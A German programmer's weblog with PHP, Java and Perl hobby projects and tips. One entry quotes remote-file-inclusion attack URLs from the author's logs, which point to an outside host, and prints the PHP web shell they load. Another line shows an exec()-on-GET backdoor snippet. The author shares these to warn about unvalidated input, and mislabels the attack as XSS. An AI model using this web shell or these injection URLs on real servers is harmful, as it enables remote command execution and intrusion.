Beeindruckend ist die Anzahl von Opfern, die irgendwie sowas in ihren Sourcen haben müssen.

<?php

foreach ($_GET as $_get) {

exec ($_get);

}

?>

Saturday, 3. July 2004 Week 27

Wie schon angekündigt haben wir im Programmieren ein Projekt gemacht, welches nun letzten Sonntag fertig wurde. Herausgekommen ist ein kleines Bomberman-Spiel, welches man hier herunterladen kann (für Interessierte gibts hier noch die Sourcen).

Das Spiel hat ziemlich viele Bugs und Fehler, welche vor allem daher kommen, dass wir die ganze Spiel-Engine von den Assistenten geliefert bekammen. Die Engine ist jedoch ohne ein intelligentes Design, mit lauter Fehlern und Exceptions und in einem schrecklichen Code-Stil gemacht worden. So braucht beispielsweise der Konstruktor der Klasse, welche die Netzwerk-Sockets erstellt, eine Referenz auf ein GUI-Element um allfällige Netzwerkfehler direkt dorthinein zu schreiben!

Und auch die langen Wartezeiten beim starten von Spielen sind nur da, weil die Engine mit vielen NullPointer-Exceptions abstürzt wenn ein Spiel in Echtzeit gestartet wird!

Programmiert haben wir eigentlich "nur" die künstliche Intelligenz, den Leveleditor und das Fenster um die verschiedenen Spieltypen auszuwählen (Ursprünglich musste der Benutzer mittels Kommandozeile die einzelnen Clients und Server starten und miteinander verbinden!).

Wer keinen Fernseher hat, kann im Simulationsmodus schauen wie die künstliche Intelligenz gegen sich selbst spielt. Das kann durchaus eine abendfüllende Spielzeit annehmen!

Saturday, 12. June 2004 Week 24

Auf phpPatterns() findet man viele Artikel zu Patterns und Objektorientierter Programmierung.

Wer mit Mozilla unterwegs ist, kann dort auch den XUL Viewer ausprobieren.

Sunday, 16. May 2004 Week 20

http://waterwave.ch/weblog/detail.php?label=http://cliente.escelsanet.com.br/metallz/cmd.jpg?&cmd=ls%20/;uname%20-a;w

http://waterwave.ch/weblog/index.php?cat=http://cliente.escelsanet.com.br/metallz/cmd.jpg?&cmd=ls%20/;uname%20-a;w

Na, billige XSS-Attacke falsch angewendet.

In http://cliente.escelsanet.com.br/metallz/cmd.jpg steht übrigens dieser PHP-Code.

</center><font size="2"><pre>-

<?

if (isset($chdir)) @chdir($chdir);

ob_start();

system("$cmd 1> /tmp/cmdtemp 2>&1; cat /tmp/cmdtemp; rm /tmp/cmdtemp");

$output = ob_get_contents();

ob_end_clean();

if (!empty($output)) echo str_replace(">", ">", str_replace("<", "<", $output));

?>

Merke: Immer alle nicht vertrauenswürdigen Input-Daten (e.g. alle per POST, GET, COOKIE übermittelten Daten) kontrollieren. Sehr oft werden hierzu Character type functions eingesetzt.

Thursday, 15. April 2004 Week 16

Hier ist ein kleines Skript, welches in einem (X)HTML-Text nach Akronymen sucht und diese mit ihrer Definition ersetzt. Die Akronyme werden als assoziatives Array übergeben und können nicht nur die Definition sondern auch andere Attribute wie z.B. die Sprache mitbringen. Das Skript ersetzt nur Text ausserhalb von HTML-Tags und ersetzt keine Akronyme die schon mit dem entsprechenden Tag ausgerüstet sind.

Zusätzlich gibt es einen Anständigen Modus, in dem Akronyme nur ersetzt werden, wenn sie nicht in einem Wort integriert sind, sondern durch ein Zeichen davon getrennt sind. Die Trennzeichen werden auch als Parameter übergeben. So wird beispielsweise PHPprogrammierer im anständigen Modus nicht ersetzt, hingegen PHP-Programmierer schon.

Einfach mal anschauen, vielleicht kanns ja sonst noch jemand gebrauchen.

Uff, Glück gehabt. Die erwähnten Punkte habe ich fast alle berücksichtigt, und die ausgelassenen Sicherheitslücken funktionieren mit der hier installierten PHP-Version nicht mehr :-)

Via absolut-marc.de

Tuesday, 13. April 2004 Week 16

Kann mir jemand den Gedanken hinter folgendem Verhalten von XML_RPC erklären?

Ich bin dabei, einige XML-RPC Webservices in PHP zu programmieren. Leider gabs immer eine Fehlermeldung wenn ich eine bestimmte Funktion aufrufe.

Zuerst suchte ich den Fehler in der Funktion beim XML-RPC-Server. Jedoch funktionierte die problemlos. Danach habe ich eine Ewigkeit mit den via XML-RPC übergebenen Parameter herumgespielt, hat jedoch nichts gebracht.

Dann habe ich in der XML-RPC-Klasse das Debug-Flag aktiviert. So konnte ich herausfinden, dass der XML-RPC-Server die Ausgabewerte der Funktionen übergibt, was ja auch so sein muss. Das Debug-Flag machte auch, dass im XML-RPC-Client die empfangenen XML-Daten ausgegeben werden. Diese entsprachen den vom Server gesendeten. Doch leider gab mir das Debug-Flag keine Information warum das Parsen der XML-Daten fehlschlug.

So habe ich mir mal den Code der XML-RPC-Klasse angeschaut und habe dort eine Funktion error_log entdeckt. Diese Funktion ist in PHP eingebaut und sendet eine Fehlermeldung. Nach dem Studium der Dokumentation habe ich herausgefunden, dass die Fehlermeldungen damit in den Error-Log vom Apache geschrieben werden!

Also habe ich mir /var/log/apache2/error_log vorgenommen. Darin fand ich Fehlermeldungen des XML-Parsers, der sich über ein invalid token beschwerte!

Nach längerem Herumexperimentieren mit den Eingabewerten, fand ich heraus, dass der XML-Parser an einem nicht enkodierten Umlaut scheiterte.

Da ich Umlaute nicht mehr enkodiere, sondern einfach das entsprechende encoding="iso-8859-15" Attribut setzte, kontrollierte ich zuerst den XML-Header, wie er von der XML-RPC-Klasse generiert wird. Dort fand ich dann auch den Fehler: es wird kein encoding Attribut erzeugt.

Warum werden nicht alle Umlaute etc. automatisch enkodiert, wenn kein encoding Attribut mitgeliefert wird?

Warum gibt es ein Debug-Flag, aber Fehlermeldungen werden trotzdem nicht ausgegeben sondern weiterhin nur nach /var/log/apache2/error_log geschrieben?

Sunday, 11. April 2004 Week 15

Nun findet man hier auch diverse RSS-Feeds und es ist auch möglich mittels TrackBack seine Meinung mitzuteilen.

Feeds

- Alle Sprachen

- Deutsch

- Französisch

Thursday, 8. April 2004 Week 15

So, nun sind auch die Erweiterungen, welche ich während der letzten Woche offline geschrieben habe, mehr oder weniger erfolgreich integriert.

Erwähnenswerte neue Features:

Sunday, 28. March 2004 Week 13

Nun sind wieder ein paar alte Features zum Vorschein gekommen :-)

Dabei hat mir PHP den Weg nicht gerade leicht gemacht. Angenommen, man will ein Array in einem Cookie speichern indem man serialize() und unserialize() benutzt, könnte folgender Code entstehen.

function saveData ( $data ) {

setcookie('cookiename', serialize($data), time()+3600*24*100);

}

function loadData () {

return unserialize($_COOKIE['cookiename']);

}

Das funktioniert aber leider nicht. Damit es funktioniert muss noch stripslashes() benutzt werden.

function saveData ( $data ) {

setcookie('cookiename', serialize($data), time()+3600*24*100);

}

function loadData () {

return unserialize(stripslashes($_COOKIE['cookiename']));

}

Friday, 26. March 2004 Week 13





Heute haben wir im Java-Programmieren mit GUI-Programmierung angefangen. Die Exercices waren simpel (Buttons erzeugen, ausrichten etc.), jedoch hatte es als Zusatzaufgabe noch die Kochsche Kurve.

import java.awt.*;

import java.awt.event.*;

import javax.swing.*;

/**

* Kochsche Kurve

*

* @author Andreas Jaggi

* @created 26. März 2004

* @version 1.0

*/

public class KochscheKurve

extends JFrame {

/**

* Constructor for the KochscheKurve object

*/

public KochscheKurve() {

setSize( 600, 600 );

setTitle( "Die Kochsche Kurve" );

}

/**

* Überladene "interne" Methode, die aufgerufen wird, wenn das Fenster neu

* gezeichnet werden muss

*

* @param g Graphik-Objekt, auf dem gezeichnet wird

*/

public void paint( Graphics g ) {

super.paint( g );

double x1;

double x2;

double x3;

double y1;

double y2;

double y3;

int depth = 13;

x1 = 100;

y1 = 400;

x2 = 500;

y2 = 400;

x3 = ( x2 - x1 ) * Math.cos( -Math.PI / 3 ) -

( y2 - y1 ) * Math.sin( -Math.PI / 3 ) + x1;

y3 = ( x2 - x1 ) * Math.sin( -Math.PI / 3 ) +

( y2 - y1 ) * Math.cos( -Math.PI / 3 ) + y1;

koch( g, depth, x2, y2, x1, y1 );

koch( g, depth, x1, y1, x3, y3 );

koch( g, depth, x3, y3, x2, y2 );

}

/**

* Rekursive Funktion, welche den Fraktal zwischen zwei Punkten bis zu einer

* bestimmten Tiefe zeichnet.

*

* @param g Graphik-Objekt, auf dem gezeichnet wird

* @param depth Rekursionstiefe

* @param x1 X-Koordinate des ersten Punktes

* @param y1 Y-Koordinate des ersten Punktes

* @param x2 X-Koordinate des zweiten Punktes

* @param y2 X-Koordinate des zweiten Punktes

*/

public void koch( Graphics g, int depth, double x1, double y1, double x2,

double y2 ) {

double x13 = x1 + ( x2 - x1 ) / 3.0;

double x23 = x1 + 2.0 * ( x2 - x1 ) / 3.0;

double y13 = y1 + ( y2 - y1 ) / 3.0;

double y23 = y1 + 2.0 * ( y2 - y1 ) / 3.0;

double xd = ( x23 - x13 ) * Math.cos( -Math.PI / 3 ) -

( y23 - y13 ) * Math.sin( -Math.PI / 3 ) + x13;

double yd = ( x23 - x13 ) * Math.sin( -Math.PI / 3 ) +

( y23 - y13 ) * Math.cos( -Math.PI / 3 ) + y13;

if ( depth > 0 ) {

koch( g, depth - 1, x1, y1, x13, y13 );

koch( g, depth - 1, x13, y13, xd, yd );

koch( g, depth - 1, xd, yd, x23, y23 );

koch( g, depth - 1, x23, y23, x2, y2 );

} else {

g.drawLine( (int) x1, (int) y1, (int) x2, (int) y2 );

}

}

/**

* The main program for the KochscheKurve class

*

* @param args The command line arguments

*/

public static void main( String[] args ) {

KochscheKurve graf = new KochscheKurve();

graf.setVisible( true );

graf.addWindowListener(

new WindowAdapter() {

public void windowClosing( WindowEvent e ) {

System.exit( 0 );

}

}

);

}

}

Sunday, 29. February 2004 Week 9

Schon nur weil ich am heutigen Datum erst wieder in 4 Jahren was schreiben kann, muss dieser Eintrag hier sein ;-)

Aber auch weil ich durch die Lektüre folgender Artikel zu einem Rewrite (ja, from Scratch) von meinem Weblog motiviert worden bin. Insbesondere hat mich der Artikel über Template Engines beeindruck, da hier mit einer völlig anderen Ansicht an das Problem herangegangen wird, als ich es bisher getan habe. An dieser Stelle wäre es natürlich interessant zu wissen wie andere Leute ihre Templates handhaben.

how to write better code

A Few Tips for Writing Useful Libraries in PHP

Template Engines

Functional Specification Tutorial

Sunday, 4. January 2004 Week 1

Nachdem ich alle Kandidaten etwas getestet habe, bin ich bei pekwm hängengeblieben.

"pewkm ist ein kleiner, schneller, funktioneller und flexibler Windowmanager, der versucht nett (hübsch) zu sein während dem er klein bleibt."

So wird er in der Doku beschrieben. Er besitzt viele Features: so kann man zum Beispiel damit wie beim pwm mehrere Fenster zusammenfassen.

Das Rootmenü, welches auf die linke (!) Maustaste belegt ist, lässt sich sehr gut anpassen, da es möglich ist, die Menüeinträge dynamisch zu generieren. Dieses Feature ist ideal, um meine Wallpaper ins Menü einzubinden, ohne für jedes einen Eintrag schreiben zu müssen.

So ist ein kleines Perl-Skript entstanden, das als Parameter Verzeichnisse mit Bilddateien entgegennimmt, diese rekursiv durchsucht, die gefundenen Bilder ins Menü integriert (die Dateinamen werden noch etwas beschönigt) und ihnen mittels xsetbg eine Handlung anzufügt.

#!/usr/bin/perl

#

# 2003 by x-way - http://waterwave.ch/weblog

#

# Add this to your menu, if you have pekwm's dynamic menu support:

#

# SubMenu = "Backgrounds" {

# Entry { Actions = "Dynamic /path/to/this/file /path/to/your/wallpapers" }

# }

#

use warnings "all";

use strict;

print("Dynamic {\n");

for(my $i = 0; $i < scalar(@ARGV); $i++) {

my $dir = $ARGV[$i];

opendir(DIR, "$dir") || die "Can't opendir $dir: $!";

my @backgrounds = grep { (! /^\./) } readdir(DIR);

closedir DIR;

foreach my $x (@backgrounds) {

my $y = $x;

$y =~ s+.*/++g;

if(! -d "$dir/$x") {

$y =~ s/\..*$//g;

$y =~ s/_[0-9]{3,4}x[0-9]{3,4}//g;

print("Entry = \"$y\" { Actions = \"Exec xsetbg -center $dir/$x \" }\n");

} else {

print("Submenu = \"$y\" {\nEntry { Actions = \"Dynamic $0 $dir/$x\" }\n}");

}

}

}

print("}\n");

Sunday, 16. March 2003 Week 11

checking for something to drink while compiling... err: no fridge found

Ist mir gerade beim installieren von TiLP aufgefallen :-)

Tuesday, 3. December 2002 Week 49

L'AFUP propose de participier au Forum de PHP 2002 à Paris les 9 et 10 décembre 2002.

Monday, 25. November 2002 Week 48

Mon RSS-Feed est valid!

Mit wget kann man natürlich auch MySQL-DBs sichern. Wenn man nur eingeschränkten Zugriff zum Server hat, muss man die mysqldump-Funktion von phpMyAdmin etwas missbrauchen ;-)

wget.exe -O F:Backup/mysqldump.sql --http-user=mysqluser --http-passwd=mysqlpassword "http://domain.com/phpmyadmin/tbl_dump.php?db=datenbankname&what=data&showcolumns=yes&asfile=sendit"

Schön, dass es wget auch für Windows gibt. Damit kann man dann so schöne Sachen machen, wie zum Beispiel das automatisierte Backup einer ganzen Website:

wget.exe -m ftp://user:password@domain.com/ -P F:Backup

Saturday, 9. November 2002 Week 45

J'ai changé un peu mon système du weblog. Vous pouvez maintenant changer la langue de la navigation et du contenu, le nombre des entrées montrées. Et si vous faites un commentaire, votre nom, votre e-mail et votre website seraient mémorisés.

ich hab noch mal ein bisschen gebastelt. Rausgekommen ist, dass man nun unter Einstellungen einstellen kann, in welcher Sprache die Navigation erscheinen soll, in welcher Sprache die Inhalte erscheinen sollen und wieviele Einträge auf der Startseite angezeigt werden.

Desweiteren werden nun Name, E-Mail und Website beim kommentieren gespeichert.

All das funktioniert via ein Cookie, daher bitte aktivieren, wer davon Gebrauch machen möchte.

Friday, 1. November 2002 Week 44

Bevor ich's wieder vergesse:

Der Schockwellenreiter hat einen interessanten Artikel über das managen von grossen PHP Projekten gefunden.

Wednesday, 30. October 2002 Week 44

Das Kommentarzeugs hat nicht mehr funktioniert, wie ihr vielleicht gemerkt habt. Grund dafür war ein Tippfehler im PHP-Code.$layout = new layout('plain', 1,);funktioniert definitiv nicht.

Kommt davon, wenn man in der Geisterstunde am PHP-Code bastelt ;-)

Sunday, 27. October 2002 Week 43

Ich hab wieder gebastelt ;-)

Nun ist es möglich für jeden Eintrag die Kommentarfunktion einzeln auszuschalten. Zudem hab ich vor, ab jetzt auch in Französisch zu schreiben, damit meine Franznote etwas besser wird durchs Üben. Daher hat sich MySQL-mässig auch da noch etwas geändert. Vielleicht werde ich einmal eine Abfrage mit Cookies oder so einrichten, mit der man dann nur eine Sprache anzeigen lassen kann; damit ihr nicht leiden müsst ;-)

Die Antwort auf die hier gestellte Frage lautet:

Damit ich Google-Suchabfragen-Links erkennen kann, und mit header("Location: suche.php?q=".$GoogleQuery);

umleiten kann. Weshalb das? Damit die Links von Google, welche manchmal auf Einträge zeigen, die nicht mehr auf der index.php sind, für den Benutzer doch etwas bringen.

Sunday, 20. October 2002 Week 42

Das mit dem GET und dem POST hat übrigens auch etwas mit dem google zu tun.

Jetzt sollt's eigentlich Klick machen ;-)

... will nicht wie ich!

Nach diesem Tipp von rw habe ich meine Suchfunktion noch einmal neu gebaut. Durfte jedoch feststellen, dass dabei keine Wörter mit weniger als 4 Zeichen funktionieren und dass nur Wörter verglichen werden, jedoch nicht Wortteile.

Also hab ich wieder zurückgewechselt und die MySQL-Queries noch länger gemacht, damit jetzt auch die Titel der einzelnen Beiträge durchsucht werden.

Nun werden die Suchergebnisse nach Häufigkeit der Treffer sortiert, sowie doppelte Treffer entfernt.

Diese 25 Zeilen Code, an denen ich jetzt sicher 1.5 Stunden gebaut habe, kann man für 10 Euro käuflich erwerben; damit ich den Kaffee bezahlen kann ;-)

Damit ihr's noch bequemer habt, gibt es jetzt ne Suchfunktion.

Warum das ganze via GET und nicht via POST funktioniert, erfährt ihr später noch. Wer's trotzdem rauskriegt, darf sich Geek nennen ;-]

Sunday, 15. September 2002 Week 37

Hier sieht das mit PHP und SOAP so einfach aus, dass sogar ich ein bisschen drausgekommen bin. Bei Gelegenheit (wenn Maturaarbeit feritg) ausdrucken.

Und das hier sieht auch sehr interessant aus.

Beides geklaut vom Schockwellenreiter.

Saturday, 7. September 2002 Week 36

Beim durchsurfen der Referrer ist mir in einem Googlequery dieses Tutorial/Artikel über PHP ins Auge gestochen. Eine IMHO gute Erklärung für Neueinstieger/Umsteiger.

Friday, 6. September 2002 Week 36

Via einem Link beim Schockwellenreiter bin ich auf diesen Artikel gestossen, welcher eine virtuelle Umwandlung von statischen in dynamische URLs beschreibt. Mit mod_rewrite!

Muss ich irgendwann einbauen, wann ich weniger Stress mit der Maturaarbeit habe. :-)

Tuesday, 3. September 2002 Week 36

Wenn der Autor dieses Artikels die SOAP Extension für PHP releast und mein Hoster diese Extensions installiert, wird der x-log auch via SOAP erreichbar sein.

Aber bis dahin müsst ihr euch noch gedulden. Oder ich nehme mir mal richtig Zeit um mit einer SOAP Klasse Webservices zu programmieren und anzubieten. Vielleicht wirds dann auch etwas mit meinem PHP-GTK-Client für den x-log :-)

Thursday, 29. August 2002 Week 35

Bisher hatte ich vergeblich gesucht, aber jetzt habe ich es gefunden:

Hiermit kann man auch mit PHP via SOAP auf die Google-API zugreifen.

Hier hat es noch viele weitere "inspirierende" PHP-Artikel :-)

Und hier noch eine Einführung in PHP-GTK. Inklusive einem simplen GUI für MySQL.

Dieser Artikel beschreibt, wie man mit PHP ein eigenes Session Management programmieren kann; ohne $_SESSION['???'] zu benützen.

Saturday, 17. August 2002 Week 33

Diesen Artikel über PHPDoc muss ich mir merken. Könnte nützlich sei für meine Maturaarbeit.

Nachdem ich nun schon vielerorts von PHP-GTK gelesen habe, habe ich nun dieses graphische Zeugs installiert.

(Mit Hilfe dieses Tutorials war es gar nicht schwer :-)

Bis jetzt funktionierts IMHO gut. Nun muss ich sehen, wie ich mit der GUI-Programmierung zurechtkommen kann ;-)

Monday, 8. July 2002 Week 28

Auf http://www.stefan-fischer.net/ hat es verschiedene PHP-Klassen, unter anderem auch zum Thema XML/RSS. Vielleicht kann der/die eine oder andere etwas davon für seinen Weblog brauchen (mir ist's so ergangen) :-)

Thursday, 20. June 2002 Week 25

Mit ein paar PHP-Scripts ist habe ich hier einen XML basierten Referer- und User-Agent-Log gebastelt.

Hier kann man ihn herunterladen.

Sunday, 16. June 2002 Week 24

Aus reiner Lust an zufälligen Passwörtern habe ich ein kleines PHP-Script geschrieben. Damit habe ich hier sogar ein 8-Zeichen Passwort hingebracht, für das man 307 Jahre zum entschlüsseln braucht. ;-)

Hier noch der Code.

Saturday, 15. June 2002 Week 24

Da ich mich gerade etwas in XML einarbeite, habe ich nun einen XML-basierten PHP-Refererlog geschrieben.

Hier die HTML-Ausgabe, und hier die XML-Base.

Wednesday, 12. June 2002 Week 24

Bei blo.gs findet wann wie bei weblogs.com immer die aktuellsten Weblogs.

Um die Eintragung des eigenen Weblogs zu vereinfachen, hat Pepino ein kleines PHP-Script geschrieben.